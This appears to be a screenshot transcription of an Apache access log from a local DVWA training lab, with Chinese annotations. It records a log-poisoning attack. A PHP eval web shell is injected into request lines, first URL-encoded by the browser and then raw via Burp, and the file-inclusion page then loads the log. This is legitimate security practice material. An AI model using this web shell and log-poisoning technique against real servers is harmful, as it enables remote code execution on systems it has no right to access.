 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:08:58:08 +0800] "GET /%3C?php%20@eval()$_GET[a];?%3E HTTP/1.1" 403 213 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0"
第一次浏览器插入，部分字符被url编码了
127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/security.php HTTP/1.1" 200 5283 "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/dvwa/images/lock.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "POST /dvwa/security.php HTTP/1.1" 302 - "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/security.php HTTP/1.1" 200 5352 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:54 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4069 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0
(Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:00:54 +0800] "GET /dvwa//dvwa/js/add_event_listeners.js HTTP/1.1" 304 - "http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php"
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:01:15 +0800] "GET /dvwa/vulnerabilities/fi/?page=D:\\phpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 8445 "-" "Mozilla/5.0
(Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:01:15 +0800] "GET /dvwa/vulnerabilities/fi/?page=D:\\phpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 8675 "-" "Mozilla/5.0
(Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:03:21 +0800] "GET /dvwa/ HTTP/1.1" 200 6340 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:03:21 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:03:21 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0"
127.0.0.1 - - [11/Feb/2021:09:04:49 +0800] "GET <?php @eval($_GET[a]);?> HTTP/1.1" 400 226 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0"
第二次burp抓包插入，完美插入